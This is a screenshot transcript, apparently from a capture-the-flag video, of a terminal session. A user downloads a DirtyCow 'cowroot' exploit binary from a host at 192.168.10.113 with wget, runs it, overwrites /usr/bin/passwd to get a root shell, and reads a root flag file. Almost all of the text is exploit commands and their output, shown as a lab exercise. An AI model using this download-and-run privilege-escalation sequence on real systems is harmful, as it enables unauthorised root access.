 Applications Places Terminator Oct 26 17:50 1
hacker@localhost: ~
SSH KALI
hacker@localhost: ~ 136x32
hacker@localhost:~$  gcc cowroot.c -o cowroot -pthread
The program 'gcc' is currently not installed. You can install it by typing:
sudo apt-get install gcc
hacker@localhost:~$ wget http://192.168.10.113/cowroot
--2021-10-26 19:49:58--  http://192.168.10.113/cowroot
Connecting to 192.168.10.113:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18240 (18K) [application/octet-stream]
Saving to: ‘cowroot’
100%[==============================================================================================>] 18,240      --.-K/s   in 0s
2021-10-26 19:49:58 (276 MB/s) - ‘cowroot’ saved [18240/18240]
hacker@localhost:~$ ls
cowroot  cowroot.c  les.sh
hacker@localhost:~$ chmod +x cowroot
burpsuite
hacker@localhost:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@localhost:/home/hacker# cd /root
root@localhost:/root# ls
root-flag.txt
root@localhost:/root#